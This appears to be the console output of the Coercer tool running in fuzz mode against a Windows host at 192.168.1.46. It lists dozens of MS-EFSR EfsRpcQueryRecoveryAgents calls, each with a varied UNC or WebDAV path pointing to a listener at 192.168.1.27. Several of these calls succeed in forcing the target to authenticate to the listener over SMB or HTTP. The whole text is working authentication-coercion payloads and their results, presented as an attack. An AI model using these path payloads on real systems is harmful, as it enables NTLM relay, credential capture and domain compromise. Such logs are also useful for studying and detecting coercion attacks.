 Coercer
Coercer
v2.4.1-blackhat-edition
by @podalirius_
[info] Starting fuzz mode
[info] Fuzzing target 192.168.1.46
[debug] Found 32 SMB named pipes on the remote machine.
[+] Listening for authentications on '192.168.1.27', SMB port 445
[+] SMB named pipe '\PIPE\lsass' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='192.168.1.27\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.1.27\D4vspKxR\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.1.27\FEevRPjL\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.1.27\bAjVpv1n\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.1.27\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\?\192.168.1.27\1Y92Uxeq\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\?\192.168.1.27\HZDiFHSN\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\?\192.168.1.27\iyr7BprE\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\?\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\?\192.168.1.27\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\.\192.168.1.27\sgQhWRll\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\.\192.168.1.27\pVwOJnH0\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\.\192.168.1.27\Le9vhTOk\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\.\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\.\192.168.1.27\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\?\UNC\192.168.1.27\FysahJmI\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\?\UNC\192.168.1.27\hxd2S9Au\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\?\UNC\192.168.1.27\fxRcoPuu\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\?\UNC\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\?\UNC\192.168.1.27\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\??\UNC\192.168.1.27\Q9KI5t39\file.txt\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\??\UNC\192.168.1.27\BwEQSRwj\aa\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\??\UNC\192.168.1.27\jIhsLtGP\\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\??\UNC\192.168.1.27\yFveknz4\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\??\UNC\192.168.1.27\\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\??\UNC\192.168.1.27\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\.\UNC\192.168.1.27\FEUW9twk\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\.\UNC\192.168.1.27\Caz52mVJ\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\.\UNC\192.168.1.27\YuB8whBX\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\.\UNC\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\.\UNC\192.168.1.27\x00')
[+] (HTTP Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.1.27@64001\26s\File.txt\x00')
[+] (HTTP Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.1.27@64002\i4C\\x00')
[+] (HTTP Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.1.27@64003\HFe\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.1.27@64004\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.1.27@64005\x00')
[+] Successful bind to interface